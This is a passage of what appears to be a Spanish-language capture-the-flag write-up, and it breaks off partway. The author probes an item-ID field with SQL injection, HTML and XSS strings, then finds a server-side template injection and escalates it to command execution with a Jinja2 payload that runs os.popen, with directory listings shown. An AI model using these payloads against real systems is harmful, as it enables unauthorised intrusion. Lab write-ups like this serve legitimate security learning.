 The item with ID ' OR '1'='1 is not found.
En los campos de más abajo tampoco parece funcionar.
Segundo intento con inyecciones html <h1>hello</h1> me devuelve lo mismo, no parece
funcionar.
Intentamos con inyecciones js <script>alert('XSS');</script> y tampoco funciona.
Intentemos con inyecciones SSTI {{7*7}} y nos da un resultado favorable ya que nos resuelve la
operación.
The item with ID 49 is not found.
Intentemos obtener un RCE aprovechando este SSTI, un repositorio que nos podría ayudar es el
siguiente PayloasdAllTheThing tambien tienen una pagina web, esta pagina nos ayuda a determinar
frente a que tipo de inyección estamos, en nuestro caso después de probar algunas inyecciones veo que
estamos frente a un Jinja2 ya que si por ejemplo inyectamos:
{{ self.__init__.__globals__.__builtins__.__import__('os').popen('id').read() }}
Nos devuelve un trollface y así con comandos como whoami:
The item with ID
is not found.
Pero si intentamos con ls nos devuelve contenido.
The item with ID assembly dashboard is not found.
Intentemos ls -Rla para ver todos los contenido de forma recursiva con sus permisos, en este caso
podríamos ir a ver el código fuente de la pagina para ver el contenido mejor.
total 32
drwxr-x--- 1 wilson wilson  226 Aug  2 21:58 .
drwxr-xr-x 1 root   root     40 Jul 31 17:46 ..